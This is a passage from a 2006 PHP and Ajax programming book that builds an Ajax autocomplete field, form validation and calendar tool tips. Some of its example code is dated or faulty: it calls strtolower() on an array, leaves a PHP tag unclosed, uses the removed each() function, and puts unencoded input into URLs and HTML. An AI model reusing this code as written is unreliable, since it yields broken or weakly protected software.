
.tcpadding {
padding: 10px;
}
.calendartodayoff {
text-align: center;
background: #FFBC37;
width: 15px;
}
//functions.js
function createform (e){
theObject = document.getElementById("createtask");
theObject.style.visibility = "visible";
theObject.style.height = "200px";
theObject.style.width = "200px";
var posx = 0;
var posy = 0;
posx = e.clientX + document.body.scrollLeft;
posy = e.clientY + document.body.scrollTop;
theObject.style.left = posx + "px";
theObject.style.top = posy + "px";
//The location we are loading the page into.
var objID = "createtask";
var serverPage = "theform.php";
CHAPTER 3 ■ PHP AND AJAX 35
6676CH03.qxd 9/27/06 2:49 PM Page 35

var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
function closetask (){
theObject = document.getElementById("createtask");
theObject.style.visibility = "hidden";
theObject.style.height = "0px";
theObject.style.width = "0px";
acObject = document.getElementById("autocompletediv");
acObject.style.visibility = "hidden";
acObject.style.height = "0px";
acObject.style.width = "0px";
}
function findPosX(obj){
var curleft = 0;
if (obj.offsetParent){
while (obj.offsetParent){
curleft += obj.offsetLeft
obj = obj.offsetParent;
}
} else if (obj.x){
curleft += obj.x;
}
return curleft;
}
CHAPTER 3 ■ PHP AND AJAX36
6676CH03.qxd 9/27/06 2:49 PM Page 36

function findPosY(obj){
var curtop = 0;
if (obj.offsetParent){
while (obj.offsetParent){
curtop += obj.offsetTop
obj = obj.offsetParent;
}
} else if (obj.y){
curtop += obj.y;
}
return curtop;
}
function autocomplete (thevalue, e){
theObject = document.getElementById("autocompletediv");
theObject.style.visibility = "visible";
theObject.style.width = "152px";
var posx = 0;
var posy = 0;
posx = (findPosX (document.getElementById("yourname")) + 1);
posy = (findPosY (document.getElementById("yourname")) + 23);
theObject.style.left = posx + "px";
theObject.style.top = posy + "px";
var theextrachar = e.which;
if (theextrachar == undefined){
theextrachar = e.keyCode;
}
//The location we are loading the page into.
var objID = "autocompletediv";
CHAPTER 3 ■ PHP AND AJAX 37
6676CH03.qxd 9/27/06 2:49 PM Page 37

//Take into account the backspace.
if (theextrachar == 8){
if (thevalue.length == 1){
var serverPage = "autocomp.php";
} else {
var serverPage = "autocomp.php" + "?sstring=" + ➥
thevalue.substr (0, (thevalue.length -1));
}
} else {
var serverPage = "autocomp.php" + "?sstring=" + ➥
thevalue + String.fromCharCode (theextrachar);
}
var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
function setvalue (thevalue){
acObject = document.getElementById("autocompletediv");
acObject.style.visibility = "hidden";
acObject.style.height = "0px";
acObject.style.width = "0px";
document.getElementById("yourname").value = thevalue;
}
Now, let’s have a look at what has changed since the last example. Quite a number offunctions have been added. The first is called createform. The createform function dis-plays a hidden div beside where the cursor is currently located, and then loads in a filecalled theform.php through Ajax. This function uses mostly JavaScript to get the job done(through hidden and visible style aspects), but Ajax comes into play to load the file. Thecode for the theform.php file (basically a simple entry form) is shown in the followingsnippet:
CHAPTER 3 ■ PHP AND AJAX38
6676CH03.qxd 9/27/06 2:49 PM Page 38

<!-- theform.php -->
<div style="padding: 10px;">
<div id="messagebox"></div>
<form action="" method="post">
Your Name<br />
<input id="yourname" style="width: 150px; height: 16px;"➥
type="text" value="" onkeypress="autocomplete(this.value, event)" /><br />
Your Task<br />
<textarea style="height: 80px;"></textarea><br />
<div align="right"><a href="javascript:closetask()">close</a></div>
</form>
</div>
The next set of functions mostly do cleanup work and fetch requests. The closetaskfunction “closes,” or effectively hides the task window should the user decide they nolonger wish to enter a task. The findPosX and findPosY functions return the current x andy positions of the field you want to assign the auto-complete functionality to.
The next two functions, autocomplete and setvalue, are the two that do the actualauto-complete. Basically, the function autocomplete checks for the currently inputtedstring (using the onkeypress event) and passes said string to a file called autocomp.php viaAjax. There is quite a bit of code in place to make this function as browser-compliant aspossible—dealing with key presses and events from browser to browser can be tricky.
The important matter is that a string representing the current value of the text box(the Your Name field) is passed to a PHP file on the fly. The next block of code displayswhat the PHP script does with the passed-in information.
<?php
//A list of all names.
//Generally this would be in a database of some sort.
$names = array ("Lee Babin","Joe Smith","John Doe");
$foundarr = array ();
//Go through the names array and load any matches into the foundarr array.
if ($_GET['sstring'] != ""){
for ($i = 0; $i < count ($names); $i++){
if (substr_count (strtolower ($names[$i]), ➥
strtolower ($_GET['sstring'])) > 0){
$foundarr[] = $names[$i];
}
}
}
CHAPTER 3 ■ PHP AND AJAX 39
6676CH03.qxd 9/27/06 2:49 PM Page 39

//If we have any matches.
if (count ($foundarr) > 0){
//Then display them.
?>
<div style="background: #CCCCCC; border-style: solid; ➥
border-width: 1px; border-color: #000000;">
<?php
for ($i = 0; $i < count ($foundarr); $i++){
?><div style="padding: 4px; height: 14px;" onmouseover=➥
"this.style.background = '#EEEEEE'" onmouseout=➥
"this.style.background = '#CCCCCC'" onclick=➥
"setvalue ('<?php echo $foundarr[$i]; ?>')"><?php echo $foundarr[$i]; ?> ➥
</div><?php
}
?>
</div>
<?php
}
?>
The autocomp.php file takes the passed-in string and attempts to find any matches. Asit finds valid matches to the query string, it loads them into another array. The reason forloading into an alternate array is to keep the height of the div at nothing unless a validmatch has been found. If a valid match (or set of matches) is acquired, the auto-completeshows the correct matches. If you are to click a valid match, it will load the name into theappropriate form field (using the setvalue function) and close the auto-complete pop-upform. Voilà, you now have a fully functioning auto-complete feature using Ajax technol-ogy (as shown in Figure 3-2).
Not only does this feature save the user a large amount of time, it just feels very intu-itive. It is important to make applications as simple as possible so that newly initiatedInternet users find it easy to get along with your applications.
CHAPTER 3 ■ PHP AND AJAX40
6676CH03.qxd 9/27/06 2:49 PM Page 40

Figure 3-2. Auto-complete makes data entry seamless and effective.
Form Validation
I won’t get too far into form validation until Chapter 5, when I discuss forms in theirentirety. However, it would be prudent to show a rather nice trick that can be done usingAjax to validate what used to be a difficult set of information to error check. Most fieldscould be validated on the client side by using JavaScript to determine empty fields, badinformation, and so on. There was, however, always a problem with checking for validinformation that might be contained within a database that only your scripting languagecould identify.
Now that you have Ajax as a tool, however, you can get the best of both worlds. Theworkaround in the past was to submit the form, check the server, send back all valuesthat were currently entered, and prepopulate the form when the screen returned. Whilethis worked fairly well, it was a rather large task to code all of it, and it did not work withsuch fields as file uploads (which cannot be prepopulated). In the next example, you willuse the same task-entry code as you used earlier, but now when you submit the form, youwill first check whether the Your Name field exists within your script before allowing sub-mittal. This simulates something like a username validator, in which a user is preventedfrom entering a username that is already taken when signing up at a site.
CHAPTER 3 ■ PHP AND AJAX 41
6676CH03.qxd 9/27/06 2:49 PM Page 41

Rather than show the entire code set over again, let’s go over changes that have beenmade. First off, I have added a new function called validateform, as shown in the follow-ing code:
//functions.js
function validateform (thevalue){
serverPage = "validator.php?sstring=" + thevalue;
objID = "messagebox";
var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
This function loads a PHP script into a certain section of your page. The followingcode contains the changes to the form:
<!-- theform.php -->
<div style="padding: 10px;">
<div id="messagebox"></div>
<form method="post">
Your Name<br />
<input id="yourname" style="width: 150px; height: 16px;"➥
type="text" value="" onkeypress="autocomplete(this.value, event)" />➥
<br />
Your Task<br />
<textarea style="height: 80px;"></textarea><br />
<input type="button" value="Submit" onclick="validateform➥
(document.getElementById('yourname').value)" />
<div align="right"><a href="javascript:closetask()">close</a></div>
</form>
</div>
As you can see, you have added a div called messagebox (which will show any errorsyou may come across) and a button that you are using to call the validateform function.When that button is clicked, the validateform function will fire, accessing a PHP scriptcontained within a file called validator.php. The code for this is shown following:
CHAPTER 3 ■ PHP AND AJAX42
6676CH03.qxd 9/27/06 2:49 PM Page 42

<?php
//validator.php
//A list of valid names.
//Again, this would usually come from a database.
$names = array ("Lee Babin","Joe Smith","John Doe");
if (!in_array (strtolower ($_GET['sstring']), strtolower ($names))){
//Then return with an error.
?><span style="color: #FF0000;">Name not found...</span><?php
} else {
//At this point we would go to the processing script.
?><span style="color: #FF0000;">Form would now submit...</span><?php
}
?>
All the PHP script does is check for a valid match from the passed-in Your Name field.If a match is found, the script would merely submit the form using JavaScript (in thiscase, it merely displays a message—I will discuss more on submitting a form usingJavaScript later in this book). If an error is found, you can output the error seamlessly andrather quickly. The nice thing about this little bit of functionality is that your form stayspopulated (since the form has not been submitted yet). This saves you a lot of time from acoding perspective and makes things seamless and intuitive for the user (see Figure 3-3).
Figure 3-3. As you can see, names that are not supposed to be entered can be validatedagainst.
CHAPTER 3 ■ PHP AND AJAX 43
6676CH03.qxd 9/27/06 2:49 PM Page 43

Tool Tips
One of the more common DHTML “tricks” you will see on the Internet is the tool tip. This isbasically a little box filled with information that will appear above a properly placed cursor.While this is all fine and dandy, the information contained within said box in non-Ajaxenabled web sites is usually either hard-coded in or potentially loaded through some server-side trickery. What you will do in the next example is load the box dynamically using Ajax.
As a useful addition to your calendar application, it would be nice to dynamicallydisplay a box with all currently assigned tasks when a user hovers over a certain date. ThePHP script would henceforth have to scour the database and return any instances oftasks associated with said day. Since I’m not going to get into databases just yet, I’ll haveyou build the script to accommodate an array of tasks for now, just to showcase the tooltip functionality.
First off, let’s have a look at the calendar.php file in order to view the changes to thecalendar code:
//Let's make an appropriate number of rows...
for ($k = 1; $k <= $numrows; $k++){
?><tr><?php
//Use 7 columns (for 7 days)...
for ($i = 0; $i < 7; $i++){
$startdate++;
if (($startdate <= 0) || ($startdate > $lastday)){
//If we have a blank day in the calendar.
?><td style="background: #FFFFFF;"> </td><?php
} else {
if ($startdate == date("j") && $month == date("n") && $year == date("Y")){
<td onclick="createform(event)" class="calendartodayoff"➥
onmouseover="this.className='calendartodayover'; checkfortasks ➥
('<?php echo $year . "-" . $month . "-" . $startdate; ?>',event);"➥
onmouseout="this.className='calendartodayoff'; hidetask();">➥
<?php echo date ("j"); ?></td><?php
} else {
<td onclick="createform(event)" class="calendaroff"➥
onmouseover="this.className='calendarover'; checkfortasks➥
('<?php echo $year . "-" . $month . "-" . $startdate; ?>',event);" ➥
onmouseout="this.className='calendaroff'; hidetask();">➥
<?php echo $startdate; ?></td><?php
}
}
}
?></tr><?php
}
CHAPTER 3 ■ PHP AND AJAX44
6676CH03.qxd 9/27/06 2:49 PM Page 44

The major change made here is calling a checkfortasks function that is fired by theonmouseover event, and a hidetask function that fires on the onmouseout event. Basically,the current date that a user is hovering over will be passed to the appropriate functions,which are located within the functions.js file (shown following):
//functions.js
function checkfortasks (thedate, e){
theObject = document.getElementById("taskbox");
theObject.style.visibility = "visible";
var posx = 0;
var posy = 0;
posx = e.clientX + document.body.scrollLeft;
posy = e.clientY + document.body.scrollTop;
theObject.style.left = posx + "px";
theObject.style.top = posy + "px";
serverPage = "taskchecker.php?thedate=" + thedate;
objID = "taskbox";
var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
function hidetask (){
tObject = document.getElementById("taskbox");
tObject.style.visibility = "hidden";
tObject.style.height = "0px";
tObject.style.width = "0px";
}
CHAPTER 3 ■ PHP AND AJAX 45
6676CH03.qxd 9/27/06 2:49 PM Page 45
Again, your tool tip machine uses some DHTML tricks to hide the div you want toload your task-checker script within. You will need to create the new div as shown in thefollowing code in order for this to work properly.
<body>
<div id="createtask" class="formclass"></div>
<div id="autocompletediv" class="autocomp"></div>
<div id="taskbox" class="taskboxclass"></div>
<p><a href="javascript://" onclick="showHideCalendar()"><img id="opencloseimg"➥
src="images/plus.gif" alt="" title"" style="border: none;➥
width: 9px; height: 9px;" /></a> <a href="javascript://" onclick=➥
"showHideCalendar()">My Calendar</a></p>
<div id="calendar" style="width: 105px; text-align: left;"></div>
</body>
The checkfortasks function will accept a date and then pass it along (via Ajax) to anew file called taskchecker.php. The taskchecker.php file would then usually read from adatabase and show the appropriate tasks for the current date in a dynamically created,hovering div (not unlike the task entry form). In this case, because you don’t want to getinto database integration just yet, you have made use of an associative array. The code fortaskchecker.php is as follows:
<?php
//taskchecker.php
//Actual Task dates.
//This would normally be loaded from a database.
$tasks = array ("2005-11-10" => 'Check mail.',"2005-11-20" => 'Finish Chapter 3');
$outputarr = array ();
//Run through and check for any matches.
while ($ele = each ($tasks)){
if ($ele['key'] == $_GET['thedate']){
$outputarr[] = $ele['value'];
}
}
CHAPTER 3 ■ PHP AND AJAX46
6676CH03.qxd 9/27/06 2:49 PM Page 46

//If we have any matches...
if (count ($outputarr) > 0){
?>
<div class="taskchecker">
<div class="tcpadding">
<?php
for ($i = 0; $i < count ($outputarr); $i++){
echo $outputarr[$i] . "<br />";
}
?>
</div>
</div>
<?php
}
?>
As you can see, the system runs through the associative array (this would normallybe a database query) and then loads any matches into the outputarr array variable. Then,if any matches are found, it displays them within a div that you create on the fly. Theresult is a very dynamic task listing, as shown in Figure 3-4.
Figure 3-4. Displaying tasks through the magic of the Ajax tool tip
SummaryWell, how was that for a crash course on some rather complicated, but basic client/serverAjax/PHP examples? You have combined extensive knowledge in JavaScript, DHTML,Ajax, and PHP to create a very cool set of little applications. Considering that you’ve onlyscratched the surface, imagine all of the good stuff you can come up with when you startgetting into the more advanced topics!
CHAPTER 3 ■ PHP AND AJAX 47
6676CH03.qxd 9/27/06 2:49 PM Page 47

For now, it is merely important to see the basics behind using Ajax as a concept. Firstoff, you should note that you will be doing far more programming in JavaScript than youmay be used to. For me, when I first started working with Ajax, I found this to be a rathercomplicated issue—but I can assure you that your JavaScript skills will improve withtime. It is imperative that you become good with CSS and such helpful tools as Firefox’sJavaScript console and its DOM inspector. The JavaScript console (shown in Figure 3-5),in particular, is very efficient at pointing out any JavaScript syntax errors you may haveaccidentally put into place.
Figure 3-5. The Firefox JavaScript console
Once you have a firm grip on JavaScript and CSS, the possibilities for Ajax-basedapplications are endless. It is really a matter of getting the appropriate information to theappropriate PHP script, and then returning/displaying what you want. As you progressthrough the rest of this book, you will build upon the principles developed in this chapterto create some very powerful applications. For now, let’s look at one of the more powerfulaspects of server-side functionality: databases.
